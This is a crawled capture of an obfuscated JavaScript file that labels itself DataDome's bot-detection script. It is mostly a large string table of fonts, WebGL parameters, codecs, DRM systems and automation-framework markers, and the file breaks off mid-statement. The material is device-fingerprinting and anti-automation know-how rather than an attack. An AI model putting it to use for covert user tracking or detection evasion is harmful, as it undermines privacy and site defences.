

--- FILE ---
content_type: application/javascript
request_url: https://lcdn.srvcdn.net/h.js?c=InNyYyI6Im5nIiwibWQ2Ijp0cnVl
body_size: 40442
content:
/** DataDome is a cybersecurity solution to detect bot activity https://datadome.co (version 4.1.45 - 2025-07-30T15:14:31.619Z) */
var _0x4e13=['#33FFCC','removeChild','Segoe\x20UI\x20Emoji','DEPTH_CLEAR_VALUE','Harlow\x20Solid\x20Italic','Segoe\x20UI\x20Historic','Gill\x20Sans','ambient-light-sensor','renderedBuffer','about:blank#nd','video/mp4;\x20codecs=\x22avc1.42E034\x22','encodeExtension','Calligrapher','__proto__','Gautami','WEBGL_debug_renderer_info','Zapfino','Goudy\x20Old\x20Style','en-US','VIEWPORT','ms\x20reached','Showcard\x20Gothic','FreesiaUPC','mobile','#4D8066','ARCHER','#B33300','Meiryo\x20UI','Old\x20English\x20Text\x20MT','sans-serif-thin','resultPromise','info','reduce','Chrome\x20OS','Bank\x20Gothic','share','POLYGON_OFFSET_UNITS','Pickwick','Goudy\x20Stout','#6680B3','navigatorBeacon','Amiri','UNPACK_ALIGNMENT','missingMp4Codec','Segoe\x20UI\x20Light','DEPTH_FUNC','constructor','Antique\x20Olive','Windows\x20Phone','DRAW_BUFFER5','video/webm;\x20codecs=\x22vp09.02.10.08\x22','Script','Snell\x20Roundhand','fontFamily','uaFullVersion','Palace\x20Script\x20MT','#E666FF','iOS','landscape','AppWorkspace','EucrosiaUPC','none','Sylfaen','Iskoola\x20Pota','VisualUI','DB\x20LCD\x20Temp','VERTEX_SHADER','960570NkzAGK','Bangla\x20Sangam\x20MN','location','InfoText','Serifa\x20BT','inverted-colors','Nadeem','apply','OffscreenCanvas','video/mp4;\x20codecs=\x22mp4a.67\x22','Franklin\x20Gothic\x20Demi\x20Cond','baseLatency','paged','Edg/','Palatino\x20Linotype','getSupportedExtensions','34994CgAuAm','CaptionText','video/webm','select','Background','createElement','display','create','22KZlHvU','encoders','runAll','temporary','MS\x20UI\x20Gothic','name','timeout','ListFormat','table','1cGTNJs','bind','perf','env','UNIFORM_BUFFER_OFFSET_ALIGNMENT','Gabriola','MS\x20Mincho','append','DateTimeFormat','David','Rockwell\x20Extra\x20Bold','src','Mark','doEncode','getPropertyValue','Sitka\x20Display','getShaderData','Incised901\x20BT','DRAW_BUFFER0','Charter','shadowBlur','creep-system-styles','INCONSOLATA','PACK_SKIP_ROWS','numItems','webgl2','filterHighEntropy','initialSeed','MAX_VERTEX_UNIFORM_BLOCKS','text/plain;charset=UTF-8','Canvas','com.apple.fairplay','Small\x20Fonts','Ebrima','Franklin\x20Gothic\x20Heavy','byteLength','Cooper\x20Black','log','com.youtube.playready','Microsoft\x20PhagsPa','video/x-m4v;\x20codecs=\x22avc1.42AC23\x22','DRAW_BUFFER6','getBattery','clipboard-write','formats','data','Perpetua\x20Titling\x20MT\x20Light','Jokerman','onvoiceschanged','144411QGZspP','MAX_ELEMENT_INDEX','KACSTOffice','low','TEXT_DECODER','navigator','GeoSlab\x20703\x20XBd\x20BT','WindowText','Arial','no-cache','contextAttributes','MAX_VERTEX_ATTRIBS','ActiveCaption','optional','Arial\x20Hebrew','Tristan','BLEND_SRC_RGB','OCR\x20A\x20Extended','memoryInconsistent','mediaDevices','SAMPLE_COVERAGE_VALUE','srgb','webkitTemporaryStorage','Brush\x20Script\x20MT','battery','#CCFF1A','writeU8','idle-detection','iPod','getElementById','ratio','parse','fill','bytes','com.chromecast.playready','getPrototypeOf','ALIASED_POINT_SIZE_RANGE','getParams','limits','origin','BLEND_DST_RGB','FrnkGothITC\x20Bk\x20BT','Wingdings\x202','enableVertexAttribArray','Century\x20Schoolbook','style','PetitaBold','destination','fontBoundingBoxAscent','estimateQuota','object','Kartika','Droid\x20Serif','#999933','length','Rage\x20Italic','Malayalam\x20Sangam\x20MN','color-gamut','POLYGON_OFFSET_FACTOR','Vrinda','font','MS\x20Outlook','audio/webm;\x20codecs=\x22opus\x22','Bauer\x20Bodoni','ThreeDShadow','MAX_VIEWPORT_DIMS','fontDescent','status','_prepareChecks','OzHandicraft\x20BT','getUint8Array','Microsoft\x20Tai\x20Le','innerHeight','oncomplete','video/mp4;\x20codecs=\x22mp4a.40.5\x22','video/mp4;\x20codecs=\x22mp4a.40.29\x22','Bitstream\x20Vera\x20Sans\x20Mono','#4D80CC','Heiti\x20TC','1000px','Tubular','Lucida\x20Sans\x20Typewriter','STATIC_DRAW','stroke','Pristina','MuktaMahee\x20Regular','Monotype\x20Corsiva','monospace;sans-serif;serif;Andale\x20Mono;Arial;Arial\x20Black;Arial\x20Hebrew;Arial\x20MT;Arial\x20Narrow;Arial\x20Rounded\x20MT\x20Bold;Arial\x20Unicode\x20MS;Bitstream\x20Vera\x20Sans\x20Mono;Book\x20Antiqua;Bookman\x20Old\x20Style;Calibri;Cambria;Cambria\x20Math;Century;Century\x20Gothic;Century\x20Schoolbook;Comic\x20Sans;Comic\x20Sans\x20MS;Consolas;Courier;Courier\x20New;Garamond;Geneva;Georgia;Helvetica;Helvetica\x20Neue;Impact;Lucida\x20Bright;Lucida\x20Calligraphy;Lucida\x20Console;Lucida\x20Fax;LUCIDA\x20GRANDE;Lucida\x20Handwriting;Lucida\x20Sans;Lucida\x20Sans\x20Typewriter;Lucida\x20Sans\x20Unicode;Microsoft\x20Sans\x20Serif;Monaco;Monotype\x20Corsiva;MS\x20Gothic;MS\x20Outlook;MS\x20PGothic;MS\x20Reference\x20Sans\x20Serif;MS\x20Sans\x20Serif;MS\x20Serif;MYRIAD;MYRIAD\x20PRO;Palatino;Palatino\x20Linotype;Segoe\x20Print;Segoe\x20Script;Segoe\x20UI;Segoe\x20UI\x20Light;Segoe\x20UI\x20Semibold;Segoe\x20UI\x20Symbol;Tahoma;Times;Times\x20New\x20Roman;Times\x20New\x20Roman\x20PS;Trebuchet\x20MS;Verdana;Wingdings;Wingdings\x202;Wingdings\x203','blank','nonFlakyErrors','compact','fillText','setInt16','SCISSOR_BOX','microphone','exec','Mongolian\x20Baiti','ZapfEllipt\x20BT','parent','getElementsByTagName','reinitializeState','Constantia','writeI16','Jenson','Angsana\x20New','Candara','WEBGL_draw_buffers','getComputedStyle','quota','memory','.rangeMax','American\x20Typewriter\x20Condensed','Terminal','gecko','Shonar\x20Bangla','Eras\x20Bold\x20ITC','BLEND_EQUATION','device-info','com.apple.fps.3_0','Shruti','getShaderPrecisionFormat','Berlin\x20Sans\x20FB\x20Demi','window','video/mp4;\x20codecs=\x22lavc1337\x22','gpu','locale','Modern\x20No.\x2020','MingLiU','92383YZfkYp','PACK_ALIGNMENT','MAX_TEXTURE_IMAGE_UNITS','dark','moveTo','page_embed_script.js','video/mp4;\x20codecs=\x22mp4a.40.02\x22','gyroscope','org.w3.clearkey','auto','#3366E6','puppeteerStack','cenc','Aldhabi','Sakkal\x20Majalla','Informal\x20Roman','knee','permission','video/x-dv;\x20codecs=\x22avc3.12345\x22','(undefined)','Chalkboard\x20SE','toUTCString','encodeNil','invalidLocale','Levenim\x20MT','Socket','language','STENCIL_VALUE_MASK','Cambria\x20Math','Microsoft\x20JhengHei\x20UI\x20Light','Tempus\x20Sans\x20ITC','any-pointer','video/mp4;\x20codecs=\x22avc1.42F01E\x22','Albertus\x20Medium','top','DejaVu\x20Sans','pointer','STENCIL_PASS_DEPTH_PASS','playwrightStack','innerHTML','Boulder','createDynamicsCompressor','#4DB3FF','delay6hours','Times','force','TRANSFORM_FEEDBACK_ACTIVE','codabar','Calibri','grid','draw','Press\x20Start\x202P','MoolBoran','Simplified\x20Arabic\x20Fixed','fromEntries','MAX_VERTEX_UNIFORM_COMPONENTS','System','Field','enumerateDevices','MAX_COMBINED_UNIFORM_BLOCKS','sum','flatMap','BLEND_DST_ALPHA','video/mp4;\x20codecs=\x22avc1x\x22','Lucida\x20Sans\x20Unicode','Marlett','portrait','Matisse\x20ITC','about:blank#sco','Georgia','MAX_VERTEX_OUTPUT_COMPONENTS','Californian\x20FB','ActiveText','screen-wake-lock','cast_sender.js','MAX_TEXTURE_MAX_ANISOTROPY_EXT','active','speechSynthesis','Tahoma','state','getUint32','update','map','done','adapterLimits','getLayoutMap','Heather','Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','extensionParams','BrowalliaUPC','Batang','builtInDecoders','ZapfHumnst\x20BT','Arrus\x20BT','undefined','random','startsWith','isFallbackAdapter','query','Corbel','fine','connection','rangeMax','#9900B3','Meiryo','Centaur','BernhardFashion\x20BT','createOscillator','PRINCETOWN\x20LET','join','working','Kaufmann\x20BT','Franklin\x20Gothic\x20Demi','ZapfHumnst\x20Dm\x20BT','adapterInfo','ldr','ThreeDDarkShadow','substr','Google\x20Docs','DITHER','Gurmukhi\x20MN','ButtonHighlight','builtInEncoders','READ_BUFFER','canvas','Skia','#1AB399','getAttribLocation','ARNO\x20PRO','disconnect','encodeObject','ensureBufferSizeToWrite','string','Modern','encodeString','MingLiU-ExtB','high','passed','Consolas','video/webm;\x20codecs=\x22vp8\x22','Comic\x20Sans','optional-paged','Noteworthy','BlairMdITC\x20TT','adapterFeatures','TypoUpright\x20BT','MAX_UNIFORM_BLOCK_SIZE','Liberation\x20Mono','highEntropy','Zurich\x20Ex\x20BT','createShader','MAX_VERTEX_UNIFORM_VECTORS','DejaVu\x20Serif\x20Condensed','fillStyle','pointerEvents','BernhardMod\x20BT','getTime','Fixedsys','video/webm;\x20codecs=\x22av01.0.04M.08\x22','Highlight','writeStringHeader','http','342260bxOscU','MAX_SERVER_WAIT_TIMEOUT','00000000','Menlo','Kaufmann\x20Bd\x20BT','fromCharCode','notifications','register','beginPath','href','Pegasus','Scrollbar','CULL_FACE','BLEND','protoTampered','totalJSHeapSize','webkit-org.w3.clearkey','Nyala','0000000','resolvedOptions','webdriver','shader','decoders','JasmineUPC','overflow-inline','14px\x20Arial','Wed,\x2030\x20Jul\x202025\x2015:14:31\x20GMT','HELV','allSettled','Albertus\x20Extra\x20Bold','last','decode','css_extended','Denmark','AvantGarde\x20Md\x20BT','Sinhala\x20Sangam\x20MN','rgba(67,\x2092,\x200,\x200.5)','Sketch\x20Rockwell','Old\x20Century','Andalus','STENCIL_CLEAR_VALUE','\x20bytes\x20in\x20UTF-8','MAX_FRAGMENT_UNIFORM_COMPONENTS','Segoe\x20Print','High\x20Tower\x20Text','getContext','isTypeSupported','Styllo','getExtension','DRAW_BUFFER4','Hiragino\x20Kaku\x20Gothic\x20ProN','MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS','Lucida\x20Sans','setFloat64','persistent-storage','hasOwnProperty','MYRIAD','slice','referrer','media','BLUE_BITS','getTasks','detected','Malgun\x20Gothic','canvas1','toCheck','orientation','audio','Sitka\x20Small','Univers\x20CE\x2055\x20Medium','all','reduction','devicePixelRatio','Cuckoo','72px\x20\x22','GENERATE_MIPMAP_HINT','Unicorn','Bodoni\x20MT','\x27,\x20','itemSize','fontSize','Harrington','BLEND_COLOR','timeZone','ean_13','FRAGMENT_SHADER','multiLocale','tasks','Euphemia','Lucida\x20Calligraphy','setUint8','Vijaya','Franklin\x20Gothic\x20Medium\x20Cond','threshold','INTERSTATE','picassoHash','scan','CopperplGoth\x20Bd\x20BT','Futura\x20Bk\x20BT','platform','offsetHeight','queryUsageAndQuota','div','uid','Bauhaus\x2093','#6666FF','toString','byteOffset','News\x20Gothic','Eras\x20Light\x20ITC','matches','requestAdapterInfo','Charter\x20Bd\x20BT','Britannic\x20Bold','throw','props','type','__playwright_evaluation','Amazone\x20BT','UNPACK_SKIP_ROWS','self','window-placement','writeI8','gamepad','setPrototypeOf','Charlesworth','canvas2','clipboard','tabIndex','now','stringify','hashBlacklist','extensions','actualBoundingBoxLeft','LOW_FLOAT','Waseem','MAX_TEXTURE_SIZE','nudata','MS\x20Reference\x20Sans\x20Serif','offsetUniform','PosterBodoni\x20BT','PACK_ROW_LENGTH','ITC\x20Bodoni\x2072\x20Bold','GrayText','imul','forEach','Courier','call','video/mp4;codecs=\x22avc1.42e01e\x22','currentScript','Gentium\x20Book\x20Basic','audio/flac','ellipse','span','Helvetica\x20Neue','available','Playbill','innerWidth','audio/amr;\x20codecs=\x22hvc1x\x22','NEVIS','blink','DejaVu\x20Sans\x20Mono','video/mp4;\x20codecs=\x22flac\x22','encodeInto','Android','Helvetica','video/mp4;codecs=\x22avc1.4d401e\x22','getParameter','EngraversGothic\x20BT','Parchment','audio/mpeg;\x20codecs=\x22mp3\x22','Sitka\x20Subheading','__puppeteer_evaluation','\x20!important','writeF64','VENDOR\x20VERSION\x20RENDERER\x20SHADING_LANGUAGE_VERSION\x20DEPTH_BITS\x20MAX_VERTEX_ATTRIBS\x20MAX_VERTEX_TEXTURE_IMAGE_UNITS\x20MAX_VARYING_VECTORS\x20MAX_VERTEX_UNIFORM_VECTORS\x20MAX_COMBINED_TEXTURE_IMAGE_UNITS\x20MAX_TEXTURE_SIZE\x20MAX_CUBE_MAP_TEXTURE_SIZE\x20NUM_COMPRESSED_TEXTURE_FORMATS\x20MAX_RENDERBUFFER_SIZE\x20MAX_VIEWPORT_DIMS\x20ALIASED_LINE_WIDTH_RANGE\x20ALIASED_POINT_SIZE_RANGE','MAX_DRAW_BUFFERS_WEBGL','Maiandra\x20GD','fillRect','Fransiscan','AVENIR','forced-colors','keys','catch','MS\x20Reference\x20Specialty','error','Galliard\x20BT','ascent','encodeArray','fontAscent','RED_BITS','Humanst\x20521\x20Cn\x20BT','DRAW_BUFFER1','Version/','prefers-reduced-motion','Tw\x20Cen\x20MT\x20Condensed','noSystemBar','shaderSource','LINE_WIDTH','Hei','number','canShare','unmasked','FRAGMENT_SHADER_DERIVATIVE_HINT','currentNumber','Lucida\x20Console','attachShader','Plantagenet\x20Cherokee','#99E6E6','FRUTIGER','AvantGarde\x20Bk\x20BT','writeU64','browser','Stencil','SAMPLE_COVERAGE','American\x20Typewriter','_getResults','macOS','aBc#$efG~\x20�혽','OPTIMA','MV\x20Boli','Chrome\x20Cast','#999966','preparePromise','skipped','Kalinga','system-wake-lock','rgb(102,\x20204,\x200)','DEPTH_BITS','#E6B3B3','Franklin\x20Gothic\x20Medium','ThreeDFace','#FF99E6','Vivaldi','floor','Heiti\x20SC','min','cors','monochrome','isSecureContext','fixed','Fruitger','FONTIN','Juice\x20ITC','getOwnPropertyNames','strokeText','screen','DFKai-SB','speech','WindowFrame','Copperplate','Krungthep','document','rangeMin','Univers\x20Condensed','webglRendererInconsistent','screenX','DIN','ButtonBorder','sampleRate','attrVertex','prefers-contrast','Dauphin','Andale\x20Mono','writeU16','MEDIUM_FLOAT','rgb(120,\x20186,\x20176)','#CCCC00','rejected','Perpetua','Pythagoras','details','status-bar','Cochin','Droid\x20Sans\x20Mono','IMPLEMENTATION_COLOR_READ_FORMAT','stack','ALIASED_LINE_WIDTH_RANGE','197185NyhHTD','isSafeInteger','abs','mmmmmmmmmmlli','SAMPLE_ALPHA_TO_COVERAGE','Garamond','Too\x20large\x20extension\x20object:\x20','UNMASKED_RENDERER_WEBGL','video/mp4;\x20codecs=\x22avc1.42E01E,\x20mp4a.40.2\x22','canvasRandom','Corbel\x20Light','left','PingFang\x20HK\x20Light','#00B3E6','ContextName','measureText','SHADING_LANGUAGE_VERSION','MenuText','forceIntegerToFloat','charCodeAt','computed','usedJSHeapSize','Lithograph','Too\x20large\x20array:\x20','split','Lucida\x20Fax','CloisterBlack\x20BT','Lydian\x20BT','Synchro\x20LET','Ayuthaya','nsec','pkedcjkdefgpdelpbcmbmeomcjbeemfm','Microsoft\x20Sans\x20Serif','fulfilled','denied','installed','Context\x20blocked\x20or\x20not\x20supported','\x0a\x09\x09attribute\x20vec2\x20attrVertex;\x0a\x09\x09varying\x20vec2\x20varyinTexCoordinate;\x0a\x09\x09uniform\x20vec2\x20uniformOffset;\x0a\x09\x09void\x20main(){\x0a\x09\x09\x09varyinTexCoordinate\x20=\x20attrVertex\x20+\x20uniformOffset;\x0a\x09\x09\x09gl_Position\x20=\x20vec4(attrVertex,\x200,\x201);\x0a\x09\x09}\x0a\x09','writeU32','foo','defineProperties','PluralRules','outerWidth','audio/webm;\x20codecs=\x22vorbis\x22','Swis721\x20BlkEx\x20BT','next','system','Arial\x20Unicode\x20MS','sortKeys','noSessionCookies','Broadway','JavaScriptCore','userActivation','dynamicsCompressor','setUint16','Chrome/','EXT_texture_filter_anisotropic','Bandy','inverted','height','codecs','Kabel\x20Bk\x20BT','DisplayNames','Ribbon131\x20Bd\x20BT','Firefox/','keyboard','MS\x20Gothic','Perpetua\x20Titling\x20MT','MAX_FRAGMENT_UNIFORM_VECTORS','Rockwell','com.widevine.alpha','encode','createRadialGradient','Geometr231\x20Lt\x20BT','ShelleyVolante\x20BT','DEPTH_RANGE','Apple\x20Color\x20Emoji','UNPACK_SKIP_IMAGES','rCFP','STENCIL_FAIL','Segoe\x20UI\x20Black','GREEN_BITS','Utsaah','Too\x20large\x20map\x20object:\x20','Leelawadee','Yu\x20Gothic\x20UI\x20Semibold','Aharoni','Korinna\x20BT','sendBeacon','Incised901\x20Lt\x20BT','Miriam','#66994D','colors','defineProperty','Bookshelf\x20Symbol\x207','set','NSimSun','Mrs\x20Eaves','initialBufferSize','interlace','countWithoutUndefined',';\x20Max-Age=2147483647;\x20SameSite=None;\x20Secure','Devanagari\x20Sangam\x20MN','getContextAttributes','Apple\x20Chancery','getInt32','Copperplate\x20Gothic\x20Bold','Too\x20long\x20string:\x20','Bookman\x20Old\x20Style','CG\x20Omega','ChelthmITC\x20Bk\x20BT','MAX_VARYING_COMPONENTS','Shree\x20Devanagari\x20714','menu','SpiderMonkey','ALPHA_BITS','createBuffer','getSupportedProfiles','Courier\x20New','model','slow','symbol','Charter\x20BT','Mangal','Dubai\x20Medium','Dancing\x20Script','GulimChe','video','Lithograph\x20Light','ThreeDLightShadow','contentWindow','Lao\x20UI','DRAW_BUFFER2','extensionCodec','unknown','video/mp4;\x20codecs=\x22avc1.42E009\x22','webgl','InfoBackground','Futura\x20Bold','no-preference','SCISSOR_TEST','Univers','#FF6633','Gisha','clipboard-read','setInt32','setAttribute','permissions','video/ogg;\x20codecs=\x22flac\x22','AmerType\x20Md\x20BT','Humanst521\x20Lt\x20BT','getOwnPropertyDescriptors','screenY','view','task','long','MS\x20PMincho','UNPACK_IMAGE_HEIGHT','monospace','appendChild','Unrecognized\x20object:\x20','Vani','UNPACK_SKIP_PIXELS','moz-webgl','Gungsuh','efo','16pt\x20Arial','STENCIL_BACK_VALUE_MASK','ancestorOrigins','audio/ogg;\x20codecs=\x22theora,\x20opus\x22','#B366CC','file-handling','propHash','hash','redirectOk','LinkText','writeI32','PMingLiU-ExtB','#E64D66','secureContextOnly','Javanese\x20Text','MAX_UNIFORM_BUFFER_BINDINGS','Oriya\x20Sangam\x20MN','userAgentData','canPlayType','GungsuhChe','Serif','getPreferredCanvasFormat','Too\x20deep\x20objects\x20in\x20depth\x20','has','toDataURL','prefers-reduced-transparency','opts','sort','audio/webm;\x20codecs=\x22vp8\x22','Bradley\x20Hand\x20ITC','attack','isArray','video/mp4;codecs=\x22avc1.4d001e\x22','Microsoft\x20JhengHei','#E666B3','round','Mona\x20Lisa\x20Solid\x20ITC\x20TT','audio/aac;\x20codecs=\x22flac\x22','HoloLens\x20MDL2\x20Assets','maxDepth','getUniformLocation','AAA','aBc#$~efG\x20�혽','iPhone','829164Yrtigk','width','Script\x20MT\x20Bold','ignoreUndefined','Geneva','DOMContentLoaded','webkitQuota','buffer','vertexAttribPointer','getAvailability','Copperplate\x20Gothic','Traditional\x20Arabic','Lucida\x20Fax\x20Regular','#809900','year','Bradley\x20Hand','results','MT\x20Extra','debuggerStack','Bodoni\x2072','Times\x20New\x20Roman\x20PS','Dubai\x20Regular','Copperplate\x20Gothic\x20Light','Gadugi','Rod','MAX_VARYING_VECTORS','Informal011\x20BT','prototype','FuturaBlack\x20BT','Arial\x20Black','#4DB380','MUSEO','release','Aparajita','m,Ev!xV67BaU>\x20eh2m<f3AG3@','STENCIL_REF','getCapabilities','test','context','MingLiU_HKSCS','Franklin\x20Gothic','KodchiangUPC','Bodoni\x2072\x20Smallcaps','nfc','Lucida\x20Bright\x20Demibold','Collator','flaky','Gloucester\x20MT\x20Extra\x20Condensed','STENCIL_TEST','Chaucer','bluetooth','storage-access','trim','function','video/webm;\x20codecs=\x22vp9\x22','Failed\x20to\x20execute\x20\x27query\x27\x20on\x20\x27Permissions\x27:\x20','Bahnschrift','searchParams','Engravers\x20MT','caption','webgl1','sec','function\x20','TEXT_ENCODING','#991AFF','DEPTH_TEST','Papyrus','ButtonText','platformVersion','#E6FF80','gl2','toFixed','right','Bembo','Bodoni\x2072\x20Oldstyle','Mistral','connect','actualBoundingBoxAscent','Marker\x20Felt','writeU8a','ADOBE\x20CASLON\x20PRO','speaker','Microsoft\x20YaHei\x20UI','about:blank#efo','display-mode','French\x20Script\x20MT','POLYGON_OFFSET_FILL','init','.6\x20','Microsoft\x20YaHei','BarcodeDetector','Minion\x20Pro','Long\x20Island','Cousine','MYRIAD\x20PRO','forceFloat32','Trajan','estimate','matchMedia','Wingdings','SAMPLE_BUFFERS','1vqDksT','InaiMathi\x20Bold','POST','.precision','MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS','#B34D4D','video/mp4;\x20codecs=\x22avc1.123456\x22','Droid\x20Sans\x20Fallback','#FF33FF','MS\x20Sans\x20Serif','STENCIL_PASS_DEPTH_FAIL','Zurich\x20BlkEx\x20BT','MingLiU_HKSCS-ExtB','params','Vladimir\x20Script','check','resource','Dotum','Futura\x20ZBlk\x20BT','arc','getUnmasked','English\x20111\x20Vivace\x20BT','loading','KaiTi','message','SUBPIXEL_BITS','ARRAY_BUFFER','Geeza\x20Pro','Nimbus\x20Roman\x20No\x209\x20L','get','Haettenschweiler','format','compileShader','canvasFormat','GOTHAM\x20BOLD','Candara\x20Light','Windows','isView','Arial\x20MT','wrapTask','taskFns','Latha','Source\x20Code\x20Pro','start','Raavi','Castellar','bitness','Savoye\x20LET','Ubuntu','frequency','STSong','entries','rec2020','race','Geometr231\x20Hv\x20BT','nsc','Elephant','com.adobe.access','progressive','setUint32','GoudyOLSt\x20BT','COLOR_WRITEMASK','UNMASKED_VENDOR_WEBGL','Arial\x20Rounded\x20MT\x20Bold','speaker-selection','then','VERSION','SimSun','Didot','writeI64','Big\x20Caslon','Party\x20LET','numShapes','hashlist','#66E64D','LINE_LOOP','standalone','Book\x20Antiqua','GeoSlab\x20703\x20Lt\x20BT','display-capture','Luminari','NanumGothic','payment-handler','IrisUPC','LUCIDA\x20GRANDE','Technical','TRANSFORM_FEEDBACK_PAUSED','MS\x20PGothic','encodeBinary','Tamil\x20Sangam\x20MN','setInt8','Futura\x20Md\x20BT','InactiveCaption','hidden','Segoe\x20Fluent\x20Icons','#CC80CC','jsHeapSizeLimit','com.microsoft.playready.recommendation','parentNode','small-caption','pos','filter','Yu\x20Gothic\x20Medium','BinnerD','webkit','MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS','drm','VisitedText','#FFB399','MarkText','body','Yu\x20Gothic\x20Light','enabledPlugin','iPad','Bluetooth','Kohinoor\x20Devanagari\x20Medium','triangle','errors','Baskerville','BankGothic\x20Md\x20BT','add','Geometr231\x20BT','reading','getNext','rVal','userAgent','tryToEncode','css','Freestyle\x20Script','value','NewsGoth\x20BT','backgroundColor','accessibility-events','kind','#FFFF99','akamai','RelativeTimeFormat','includes','storage','push','Niagara\x20Engraved','Sitka\x20Banner','#1AFF33','SimHei','getTaskFunctions','Lucida\x20Handwriting','getVoices','SignPainter-HouseScript\x20Semibold','Bodoni\x20MT\x20Black','18pt\x20Arial','webkit-3d','Onyx','background-fetch','encodeNumber','Impact','BLEND_SRC_ALPHA','webgpu','dimensions','resizeBuffer','performance','hover','midi','mmmmmmmmlli','Century\x20Gothic','Kabel\x20Ult\x20BT','DELICIOUS','fontBoundingBoxDescent','256px\x20','Storybook','Calisto\x20MT','minimal-ui','visibility','for','Aurora\x20Cn\x20BT','SILKSCREEN','Estrangelo\x20Edessa','InactiveBorder','Window','Gill\x20Sans\x20MT\x20Condensed','Serifa','WEBGL_compressed_texture_astc','defaultCodec','#FF1A66','md6','Browallia\x20New','background','Kunstler\x20Script','px\x20aafakefontaa','com.apple.fps.2_0','Microsoft\x20New\x20Tai\x20Lue','geolocation','magnetometer','6pt\x20Arial','serif','Futura\x20Lt\x20BT','Nirmala\x20UI','Teletype','propNum','ButtonFace','encodeBoolean','UNPACK_PREMULTIPLY_ALPHA_WEBGL','Droid\x20Sans','Too\x20large\x20binary:\x20','coarse','Clarendon','about:blank#res','Colonna\x20MT','Microsoft\x20JhengHei\x20Light','Myanmar\x20Text','MAX_RENDERBUFFER_SIZE','DRAW_BUFFER3','Galvji','Sherwood','COLOR_BUFFER_BIT','#B3B31A','replace','resolve','voices','Noto\x20Color\x20Emoji','Cubic','MONO','size','boolean','descent','Segoe\x20Script','#f60','Steamer','Matura\x20MT\x20Script\x20Capitals','InactiveCaptionText','MAX_SAMPLES','MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS','reason','addColorStop','PT\x20Serif','fonts','webrtc','outerHeight','ButtonShadow','Franklin\x20Gothic\x20Book','FRONT_FACE','requestMediaKeySystemAccess','time','audio/x-m4a;\x20codecs=\x22mp3\x22','encodeMap','UNPACK_COLORSPACE_CONVERSION_WEBGL','border','Trebuchet\x20MS','STENCIL_BACK_PASS_DEPTH_FAIL','Cornerstone','Incised901\x20Bd\x20BT','background-color:\x20','NumberFormat','Niagara\x20Solid','Gill\x20Sans\x20MT','linkProgram','Futura','Eras\x20Medium\x20ITC','hready','Khmer\x20UI','cookie','features','inline','CanvasRenderingContext2D','Webdings','MAX_VERTEX_TEXTURE_IMAGE_UNITS','COLOR_CLEAR_VALUE','chrome-extension://'];function _0x3ecd(_0x359949,_0x110bce){_0x359949=_0x359949-0xe7;var _0x4e13a6=_0x4e13[_0x359949];return _0x4e13a6;}(function(_0x5d2ea4,_0x14d32f){var _0x52cc52=_0x3ecd;while(!![]){try{var _0x1dad08=-parseInt(_0x52cc52(0xfd))+-parseInt(_0x52cc52(0x4ea))*-parseInt(_0x52cc52(0x34a))+parseInt(_0x52cc52(0x498))+-parseInt(_0x52cc52(0x2e5))+-parseInt(_0x52cc52(0x56a))*-parseInt(_0x52cc52(0x4b9))+parseInt(_0x52cc52(0x213))+-parseInt(_0x52cc52(0x4b0))*-parseInt(_0x52cc52(0x4a8));if(_0x1dad08===_0x14d32f)break;else _0x5d2ea4['push'](_0x5d2ea4['shift']());}catch(_0x512964){_0x5d2ea4['push'](_0x5d2ea4['shift']());}}}(_0x4e13,0xf26e1),(()=>{var _0x4b313f=_0x3ecd,_0x346adc=Object[_0x4b313f(0x270)],_0x2994fa=Object[_0x4b313f(0x23b)],_0x400aae=Object[_0x4b313f(0x2aa)],_0x420fe0=Object['getOwnPropertySymbols'],_0x5a3901=Object[_0x4b313f(0x300)][_0x4b313f(0x134)],_0xd9f9b6=Object[_0x4b313f(0x300)]['propertyIsEnumerable'],_0x15c32a=(_0x44e403,_0x41edcc,_0x749c90)=>_0x41edcc in 